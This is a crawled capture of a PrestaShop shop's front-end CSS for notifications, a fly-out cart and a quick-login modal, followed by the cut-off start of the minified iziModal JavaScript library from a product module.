
    -moz-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -moz-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

/************loading piano END****************/

/********* notification BEGIN *********/

.leo-notification {

  display: none;

  position: fixed; }

  .leo-notification.active {

    display: block;

    z-index: 99999; }

  .leo-notification .notification-wrapper {

    width: 100%;

    max-height: 100px; }

    .leo-notification .notification-wrapper.disable {

      max-height: 0;

      margin-bottom: 0;

      -webkit-transition: all 0.7s;

      -o-transition: all 0.7s;

      transition: all 0.7s; }



.notification {

  position: relative;

  padding: 10px 15px;

  text-align: center;

  width: 100%;

  margin: 0 auto;

  color: white;

  line-height: 25px;

  cursor: pointer;

  visibility: hidden;

  z-index: -1;

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(0px, -50px);

  -moz-transform: translate(0px, -50px);

  -ms-transform: translate(0px, -50px);

  -o-transform: translate(0px, -50px);

  transform: translate(0px, -50px); }

  .notification.show {

    -webkit-transform: translate(0px, 0px);

    -moz-transform: translate(0px, 0px);

    -ms-transform: translate(0px, 0px);

    -o-transform: translate(0px, 0px);

    transform: translate(0px, 0px);

    -webkit-transition: all 0.7s;

    -o-transition: all 0.7s;

    transition: all 0.7s;

    visibility: visible;

    z-index: 99999;

    opacity: 1;

    filter: alpha(opacity=100); }

  .notification.closed {

    -webkit-transform: translate(0px, -50px);

    -moz-transform: translate(0px, -50px);

    -ms-transform: translate(0px, -50px);

    -o-transform: translate(0px, -50px);

    transform: translate(0px, -50px);

    -webkit-transition: 0.7s;

    -o-transition: 0.7s;

    transition: 0.7s;

    visibility: hidden;

    z-index: -1;

    opacity: 0;

    filter: alpha(opacity=0); }

  .notification .notification-title {

    margin-right: 15px;

    padding: 0px 15px;

    line-height: 30px;

    display: inline-block; }

  .notification .notification-close {

    background: rgba(255, 255, 255, 0.2);

    padding: 0px 10px;

    float: right;

    line-height: 20px;

    display: inline-block;

    color: white;

    position: absolute;

    bottom: 13px;

    right: 13px; }

    .rtl .notification .notification-close {

      float: left; }

    .rtl .notification .notification-close {

      left: 13px;

      right: auto; }

    .notification .notification-close:hover {

      cursor: pointer; }



.leo-temp {

  display: none; }



.notification.notification-success {

  background: rgba(46, 204, 113, 0.8); }

  .notification.notification-success .notification-title {

    background: #27ae60; }

.notification.notification-error {

  background: rgba(231, 76, 60, 0.8); }

  .notification.notification-error .notification-title {

    background: #c0392b; }

.notification.notification-warning {

  background: rgba(241, 196, 15, 0.8); }

  .notification.notification-warning .notification-title {

    background: #f39c12; }

.notification.notification-normal {

  background: rgba(52, 152, 219, 0.8); }

  .notification.notification-normal .notification-title {

    background: #2980b9; }

.notification .noti {

  display: none; }

  .notification .noti.active {

    display: block; }



.notification-success .noti-special {

  text-transform: capitalize; }



/********* notification END*********/

.leo-input-product-quantity {

  width: 50px;

  display: inline-block; }



.leo-cart-item-info .leo-bt-product-quantity {

  cursor: pointer;

  display: inline-block;

  border: 0;

  height: 25px;

  vertical-align: top;

  font-size: 14px;

  color: #999; }

  .leo-cart-item-info .leo-bt-product-quantity:hover {

    color: #000; }

  .leo-cart-item-info .leo-bt-product-quantity i {

    width: 20px;

    height: 100%;

    vertical-align: top;

    line-height: 25px;

    text-align: center;

    font-size: 13px; }

.leo-cart-item-info .product-quantity {

  font-size: 0; }

  .leo-cart-item-info .product-quantity .input-group {

    height: 25px;

    line-height: 25px;

    margin: 0;

    padding: 0;

    border: 0;

    font-size: 13px;

    border-left: 0;

    border-right: 0;

    display: inline-block;

    outline: 0;

    text-align: center; }



_::-moz-svg-foreign-content,

:root .leo-cart-item-info .input-group {

  margin: 0 -4px; }



.leo-cart-item-info .product-quantity {

  margin-top: 10px; }



/*******************DONGND CSS FOR DROPDOWN CART END*****************************/

/*******************DONGND CSS FOR FLY CART BEGIN*****************************/

.leo-fly-cart-icon-wrapper {

  padding: 10px;

  cursor: pointer; }

  .leo-fly-cart-icon-wrapper i {

    display: none; }

  .leo-fly-cart-icon-wrapper a {

    width: 40px;

    height: 40px;

    line-height: 38px;

    border-radius: 50%;

    text-align: center;

    position: relative;

    padding: 0;

    display: block;

    background-color: #fff;

    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.15);

    font-size: 16px; }

    .leo-fly-cart-icon-wrapper a:after {

      content: "\e655";

      font-family: 'themify';

      pointer-events: none; }

    .leo-fly-cart-icon-wrapper a:hover:after {

      top: -3px; }



.leo-fly-cart-total {

  position: absolute;

  top: 2px;

  right: 2px;

  font-size: 12px;

  color: #fff;

  background: #222;

  padding: 0 5px;

  border-radius: 50%;

  -webkit-transition: all 0.2s linear;

  -moz-transition: all 0.2s linear;

  -ms-transition: all 0.2s linear;

  -o-transition: all 0.2s linear;

  transition: all 0.2s linear;

  min-width: 20px;

  height: 20px;

  text-align: center;

  line-height: 20px;

  box-shadow: 0 0 0 2px #fff;

  z-index: 2; }

  .rtl .leo-fly-cart-total {

    left: 2px;

    right: auto; }



.leo-fly-cart .leo-dropdown-cart-content {

  left: 0; }



/***************CSS FOR LOADING FLY CART BEGIN **********************/

.leo-fly-cart-cssload-loader {

  display: none;

  width: 60px;

  height: 60px;

  line-height: 60px;

  position: absolute;

  bottom: 0;

  left: 0;

  box-sizing: border-box;

  text-align: center;

  z-index: 0;

  text-transform: uppercase; }

  .leo-fly-cart-cssload-loader:before, .leo-fly-cart-cssload-loader:after {

    opacity: 0;

    filter: alpha(opacity=0);

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    content: "\0020";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    border-radius: 42px;

    border: 1px solid #2fb5d2;

    box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -o-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -ms-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -webkit-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;

    -moz-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2; }

    .rtl .leo-fly-cart-cssload-loader:before, .rtl .leo-fly-cart-cssload-loader:after {

      right: 0;

      left: auto; }

  .leo-fly-cart-cssload-loader:after {

    z-index: 1;

    animation: cssload-gogoloader 2.3s infinite 1.15s;

    -o-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -ms-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;

    -moz-animation: cssload-gogoloader 2.3s infinite 1.15s; }

  .leo-fly-cart-cssload-loader:before {

    z-index: 2;

    animation: cssload-gogoloader 2.3s infinite;

    -o-animation: cssload-gogoloader 2.3s infinite;

    -ms-animation: cssload-gogoloader 2.3s infinite;

    -webkit-animation: cssload-gogoloader 2.3s infinite;

    -moz-animation: cssload-gogoloader 2.3s infinite; }



@keyframes cssload-gogoloader {

  0% {

    -webkit-transform: scale(0);

    -moz-transform: scale(0);

    -ms-transform: scale(0);

    -o-transform: scale(0);

    transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-o-keyframes cssload-gogoloader {

  0% {

    -o-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -o-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-ms-keyframes cssload-gogoloader {

  0% {

    -ms-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -ms-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-webkit-keyframes cssload-gogoloader {

  0% {

    -webkit-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -webkit-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

@-moz-keyframes cssload-gogoloader {

  0% {

    -moz-transform: scale(0);

    opacity: 0;

    filter: alpha(opacity=0); }

  50% {

    opacity: 1;

    filter: alpha(opacity=100); }

  100% {

    -moz-transform: scale(1);

    opacity: 0;

    filter: alpha(opacity=0); } }

/***************CSS FOR LOADING FLY CART END **********************/

/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/

.leo-fly-cart-mask {

  position: fixed;

  z-index: 9999;

  top: 0;

  left: 0;

  overflow: hidden;

  width: 0;

  height: 0;

  background-color: #000;

  opacity: 0;

  filter: alpha(opacity=0);

  transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -webkit-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -moz-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -ms-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -o-transition: opacity 0.8s, width 0s 0.8s, height 0s 0.8s;

  -webkit-backface-visibility: hidden;

  backface-visibility: hidden; }

  .rtl .leo-fly-cart-mask {

    right: 0;

    left: auto; }

  .leo-fly-cart-mask.active {

    width: 100%;

    height: 100%;

    -webkit-transition: opacity 0.3s;

    -o-transition: opacity 0.3s;

    transition: opacity 0.3s; }



body.leoflycart-active-slidebar {

  /* 	overflow: hidden;

  	padding-right: 17px; */ }



body.leoflycart-active-push main {

  -webkit-transition: all 0.3s ease;

  -o-transition: all 0.3s ease;

  transition: all 0.3s ease; }



.leo-fly-cart-slidebar .leo-dropdown-cart {

  position: relative;

  margin-right: 0; }

.leo-fly-cart-slidebar .leo-dropdown-cart-content {

  position: relative; }



.leo-fly-cart-slidebar {

  z-index: 99999;

  position: fixed;

  background: #fff;

  -webkit-transition: all 0.2s ease;

  -o-transition: all 0.2s ease;

  transition: all 0.2s ease;

  visibility: hidden;

  display: none; }

  .leo-fly-cart-slidebar.slidebar_left {

    display: block;

    height: 100%;

    top: 0;

    left: 0;

    -webkit-transform: translateX(-100%);

    -moz-transform: translateX(-100%);

    -ms-transform: translateX(-100%);

    -o-transform: translateX(-100%);

    transform: translateX(-100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_left {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_right {

    display: block;

    height: 100%;

    top: 0;

    right: 0;

    -webkit-transform: translateX(100%);

    -moz-transform: translateX(100%);

    -ms-transform: translateX(100%);

    -o-transform: translateX(100%);

    transform: translateX(100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_right {

      left: 0;

      right: auto; }

  .leo-fly-cart-slidebar.slidebar_left.active, .leo-fly-cart-slidebar.slidebar_right.active {

    visibility: visible;

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -ms-transform: translateX(0);

    -o-transform: translateX(0);

    transform: translateX(0); }

  .leo-fly-cart-slidebar.slidebar_top {

    display: block;

    width: 100%;

    top: 0;

    left: 0;

    -webkit-transform: translateY(-100%);

    -moz-transform: translateY(-100%);

    -ms-transform: translateY(-100%);

    -o-transform: translateY(-100%);

    transform: translateY(-100%); }

    .rtl .leo-fly-cart-slidebar.slidebar_top {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_bottom {

    display: block;

    width: 100%;

    bottom: 0;

    left: 0;

    -webkit-transform: translateY(100%);

    -moz-transform: translateY(100%);

    -ms-transform: translateY(100%);

    -o-transform: translateY(100%);

    transform: translateY(100%);

    opacity: 0; }

    .rtl .leo-fly-cart-slidebar.slidebar_bottom {

      right: 0;

      left: auto; }

  .leo-fly-cart-slidebar.slidebar_top.active, .leo-fly-cart-slidebar.slidebar_bottom.active {

    visibility: visible;

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

    opacity: 1; }



.leo-dropdown-bottom {

  padding-top: 10px; }

  .leo-dropdown-bottom .leo-dropdown-cart-total {

    padding: 10px;

    font-size: 20px;

    font-family: 'Poppins'; }



#_desktop_cart .leo-dropdown-bottom .leo-dropdown-cart-total > .row {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center; }



.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {

  background: #fff;

  position: absolute;

  width: 100%; }

.leo-fly-cart-slidebar.active-scroll.slidebar_top .leo-dropdown-cart-item.last .view-leo-dropdown-additional, .leo-fly-cart-slidebar.active-scroll.slidebar_bottom .leo-dropdown-cart-item.last .view-leo-dropdown-additional {

  -webkit-transform: rotate(90deg);

  -moz-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  -o-transform: rotate(90deg);

  transform: rotate(90deg); }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {

  display: inline-block;

  border-bottom: none;

  border-right: 1px solid #eee;

  vertical-align: top; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

    left: 100%; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional {

    border-left: none;

    border-right: 1px solid #fff;

    left: -100%; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {

  border: none; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {

  float: right;

  padding-top: 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {

    float: left; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {

  float: left;

  border-left: 1px #eee solid;

  border-right: 1px #eee solid; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {

    float: right; }

.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {

  float: left;

  padding: 5px 20px 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {

    float: right; }

  .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {

    display: block;

    margin: 10px 0;

    font-family: "Poppins", sans-serif; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {

  list-style: none;

  padding: 0;

  margin: 0; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {

  float: left; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {

    float: right; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {

    overflow-x: auto; }

.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {

  width: auto;

  top: 0;

  right: 0; }

  .rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom, .rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {

    left: 0;

    right: auto; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {

  top: 0;

  height: 100%;

  border-left: 1px solid #fff; }

  .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {

    border-top: none; }

.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional, .leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {

  -webkit-transform: rotate(-90deg);

  -moz-transform: rotate(-90deg);

  -ms-transform: rotate(-90deg);

  -o-transform: rotate(-90deg);

  transform: rotate(-90deg); }

.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {

  border: none; }

.leo-fly-cart-slidebar .leo-fly-cart {

  position: absolute;

  visibility: hidden;

  opacity: 0;

  filter: alpha(opacity=0);

  z-index: -1;

  -webkit-transition: all 0.3s linear;

  -o-transition: all 0.3s linear;

  transition: all 0.3s linear; }

.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {

  top: 50%;

  right: 50%; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {

    left: 50%;

    right: auto; }

.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {

  top: 100%; }

.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {

  top: 10px;

  left: 50%; }

.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {

  left: 100%; }

.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {

  top: 10px;

  right: 50%; }

.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {

  right: 100%; }



.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,

.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {

  left: 0;

  right: auto; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional, .rtl

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {

    right: 0;

    left: auto; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,

.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {

  left: 100%;

  right: auto; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional, .rtl

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {

    right: 100%;

    left: auto; }



.leo-fly-cart-wapper {

  position: relative; }



/***************CSS FOR FLY CART SLIDE BAR END **********************/

/*******************DONGND CSS FOR FLY CART END*****************************/

.product-line-info .value {

  color: #000; }



.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals, .leo-fly-cart-slidebar .leo-dropdown-cart-total {

  padding: 10px 20px; }

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {

  border-right: none; }



.leo-fly-cart {

  z-index: 8; }

  .leo-fly-cart .leo-dropdown-cart.dropup {

    bottom: 100%;

    top: auto; }



@media (max-width: 767px) and (min-width: 568px) {

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {

    width: 70% !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {

    position: static;

    width: 30% !important;

    display: block; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    width: 100%; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total {

    height: 115px; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    position: absolute;

    left: 0;

    right: 0;

    top: 100%;

    margin: auto;

    padding-top: 0; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content {

    margin-bottom: 70px; } }

@media (max-width: 567px) {

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {

    width: 100% !important;

    float: none !important; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {

    position: static;

    width: 100%;

    float: none !important;

    display: block; }

  .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action, .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total, .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {

    width: 100%; } }

@media (max-width: 480px) {

  .leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content, .leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {

    min-width: 250px; } }

.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

  border-right: 1px solid #fff;

  border-left: none;

  left: auto;

  right: 100%; }

.rtl .leo-dropdown-cart-item .leo-dropdown-additional {

  left: auto;

  right: 0; }

.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {

  border-left: 1px solid #e5e5e5;

  border-right: none; }

  .rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last, .rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {

    border-left: none; }



.leo-quicklogin-modal {

  font-size: 13px; }

  .leo-quicklogin-modal h3 {

    font-size: 18px;

    text-transform: capitalize;

    margin: 0 0 20px; }

  .leo-quicklogin-modal label, .leo-quicklogin-modal .label {

    font-size: 12px; }

  .leo-quicklogin-modal .modal-footer {

    padding: 0;

    border-top: 0; }

  @media (min-width: 576px) {

    .leo-quicklogin-modal .modal-dialog {

      max-width: 360px;

      margin: 60px auto; } }

  .leo-quicklogin-modal .lql-form-content input {

    border: 1px solid #e5e5e5;

    background: #fff;

    outline: 0; }

    .leo-quicklogin-modal .lql-form-content input:before {

      content: "";

      position: absolute;

      top: 0;

      left: 9px;

      bottom: 0;

      cursor: pointer;

      z-index: 2;

      width: 120px; }

    .leo-quicklogin-modal .lql-form-content input:focus {

      border-color: #999; }

  .leo-quicklogin-modal .lql-form-content-element > div:first-child {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center; }

  .leo-quicklogin-modal .lql-form-content-element .form-control-label {

    padding: 0 5px;

    margin: 0; }

  .leo-quicklogin-modal .lql-social-login {

    margin: 0;

    padding-top: 20px;

    border-top: 1px dashed #e5e5e5; }

    .leo-quicklogin-modal .lql-social-login .btn {

      font-size: 0;

      margin: 0 2px 2px 0;

      width: 40px;

      height: 40px;

      padding: 0;

      text-align: center;

      line-height: 40px;

      position: relative; }

      .rtl .leo-quicklogin-modal .lql-social-login .btn {

        margin: 0 0 2px 2px; }

      .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt {

        background: #2d4486; }

        .leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #2d4486;

          color: #2d4486; }

      .leo-quicklogin-modal .lql-social-login .btn.google-login-bt {

        background: #de332c; }

        .leo-quicklogin-modal .lql-social-login .btn.google-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #de332c;

          color: #de332c; }

      .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt {

        background: #33add6; }

        .leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt:hover {

          background: #FFFFFF;

          border: 1px solid #33add6;

          color: #33add6; }

      .leo-quicklogin-modal .lql-social-login .btn .fa {

        font-size: 14px;

        margin: auto !important;

        position: absolute;

        top: 0;

        left: 0;

        right: 0;

        bottom: 0;

        line-height: 40px; }



.ApQuicklogin > a {

  height: 45px;

  line-height: 45px;

  display: inline-block;

  font-size: 12px;

  padding: 0 15px;

  min-width: 40px; }

  .ApQuicklogin > a i {

    font-size: 24px;

    vertical-align: -5px; }



/*# sourceMappingURL=front.css.map */



--- FILE ---
content_type: application/javascript
request_url: https://www.salondede.com/modules/dynamicproduct/views/js/front/izimodal.js
body_size: 6629
content:
/*
* 2010-2021 Tuni-Soft
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* It is available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade this module to newer
* versions in the future. If you wish to customize the module for your
* needs please refer to
* http://doc.prestashop.com/display/PS15/Overriding+default+behaviors
* for more information.
*
* @author    Tuni-Soft
* @copyright 2010-2021 Tuni-Soft
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
(window.dp_jsonpFunction=window.dp_jsonpFunction||[]).push([[5],{166:function(t,e,i){var n,o,s;o=[i(122)],void 0===(s="function"==typeof(n=function(t){var e=t(window),i=t(document),n="iziModal",o={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened",DESTROYED:"destroyed"};function s(){var t,e=document.createElement("fakeelement"),i={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(t in i)if(void 0!==e.style[t])return i[t]}function a(t){return 9===t?-1!==navigator.appVersion.indexOf("MSIE 9."):(userAgent=navigator.userAgent,userAgent.indexOf("MSIE ")>-1||userAgent.indexOf("Trident/")>-1)}function r(t){var e=/%|px|em|cm|vh|vw/;return parseInt(String(t).split(e)[0])}var l=s(),d=!!/Mobi/.test(navigator.userAgent);window.$iziModal={},window.$iziModal.autoOpen=0,window.$iziModal.history=!1;var h=function(t,e){this.init(t,e)};return h.prototype={constructor:h,init:function(e,i){var s=this;this.$element=t(e),void 0!==this.$element[0].id&&""!==this.$element[0].id?this.id=this.$element[0].id:(this.id=n+Math.floor(1e7*Math.random()+1),this.$element.attr("id",this.id)),this.classes=void 0!==this.$element.attr("class")?this.$element.attr("class"):"",this.content=this.$element.html(),this.state=o.CLOSED,this.options=i,this.width=0,this.timer=null,this.timerTimeout=null,this.progressBar=null,this.isPaused=!1,this.isFullscreen=!1,this.headerHeight=0,this.modalHeight=0,this.$overlay=t('<div class="'+n+'-overlay" style="background-color:'+i.overlayColor+'"></div>'),this.$navigate=t('<div class="'+n+'-navigate"><div class="'+n+'-navigate-caption">Use</div><button class="'+n+'-navigate-prev"></button><button class="'+n+'-navigate-next"></button></div>'),this.group={name:this.$element.attr("data-"+n+"-group"),index:null,ids:[]},this.$element.attr("aria-hidden","true"),this.$element.attr("aria-labelledby",this.id),this.$element.attr("role","dialog"),this.$element.hasClass("iziModal")||this.$element.addClass("iziModal"),void 0===this.group.name&&""!==i.group&&(this.group.name=i.group,this.$element.attr("data-"+n+"-group",i.group)),!0===this.options.loop&&this.$element.attr("data-"+n+"-loop",!0),t.each(this.options,(function(t,e){var o=s.$element.attr("data-"+n+"-"+t);try{void 0!==o&&(i[t]=""===o||"true"==o||"false"!=o&&("function"==typeof e?new Function(o):o))}catch(t){}})),!1!==i.appendTo&&this.$element.appendTo(i.appendTo),!0===i.iframe?(this.$element.html('<div class="'+n+'-wrap"><div class="'+n+'-content"><iframe class="'+n+'-iframe"></iframe>'+this.content+"</div></div>"),null!==i.iframeHeight&&this.$element.find("."+n+"-iframe").css("height",i.iframeHeight)):this.$element.html('<div class="'+n+'-wrap"><div 